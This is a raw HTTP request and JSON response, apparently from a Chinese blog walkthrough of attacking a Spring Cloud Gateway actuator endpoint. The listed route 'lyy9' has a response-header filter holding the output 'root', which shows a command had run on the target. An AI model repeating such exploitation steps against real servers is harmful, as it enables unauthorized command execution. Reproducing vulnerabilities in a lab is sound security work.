 1 GET /actuator/gateway/routes HTTP/1.1
2 Host: 123.58.236.76:40279
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 0
0 Content-Type: application/json
1
2
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 connection: close
4 Content-Length: 292
5
6 [
{
"predicate":"Methods: [GET]",
"route_id":"index",
"filters":[
],
"uri":"http://example.com:80",
"order":0
},
{
"predicate":"RouteDefinitionRouteLocator$$Lambda$1126/210
"route_id":"lyy9",
"filters":[
"[[AddResponseHeader Result = 'root\n'], order = 1]"
],
"uri":"http://demo.com:80",
"order":0
}
]
CSDN @Ly's